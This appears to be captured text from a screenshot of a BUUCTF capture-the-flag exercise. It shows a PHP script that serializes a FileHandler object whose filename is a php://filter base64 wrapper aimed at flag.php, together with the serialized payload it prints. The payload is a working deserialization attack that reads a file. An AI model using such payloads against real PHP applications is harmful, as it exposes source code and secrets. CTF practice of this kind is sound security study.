 3 > test2.php
1 <?php
2 class FileHandler {
3
4 public $op=2;
5 public $filename='php://filter/convert.base64-encode/resource=flag.php';
6 public $content=2;
7 }
8
9
10 $a=new FileHandler();
11 $b=serialize($a);
12 var_dump($b);
13
14
15
问题 输出 调试控制台 终端 Code
[Running] php "/Users/xxx/Documents/practice/buuctf/6/3/test2.php"
/Users/xxx/Documents/practice/buuctf/6/3/test2.php:12:
string(129) "O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:52:"php://filter/convert.
base64-encode/resource=flag.php";s:7:"content";i:2;}"